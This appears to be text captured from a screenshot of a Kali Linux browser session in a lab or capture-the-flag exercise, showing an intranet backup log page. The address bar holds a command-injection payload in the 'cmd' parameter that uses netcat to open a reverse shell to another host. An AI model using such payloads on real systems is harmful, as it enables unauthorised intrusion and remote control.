 Applications Places Firefox ESR Thu 00:03 1
Mozilla Firefox (Private Browsing)
Connecting...
192.168.2.120/logs/backup_log.php?cmd=nc+-e+/bin/sh+192.168.2.121+6666 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Intranet Dev Server Backup Log
GMT time is: Wed, 02 May 2018 20:58:59 +0000
Backup Errors:
Wed, 03 Jan 2012 09:51:42 +0000 from 192.168.2.240: Permission denied
Thu, 04 Jan 2012 13:11:29 +0000 from 192.168.2.240: No Such file or directory
Thu, 04 Jan 2012 13:31:36 +0000 from 192.168.2.240: No space left on device
Thu, 04 Jan 2012 13:41:36 +0000 from 192.168.2.240: No Space left on device
Mon, 16 Feb 2012 17:01:02 +0000 from 192.168.2.240: No Space left on device
Fri, 23 Apr 2012 10:51:07 +0000 from 192.168.2.240: No Space left on device
Fri, 12 May 2012 16:41:32 +0000 from 192.168.2.240: No Space Left on device
Waiting for 192.168.2.120...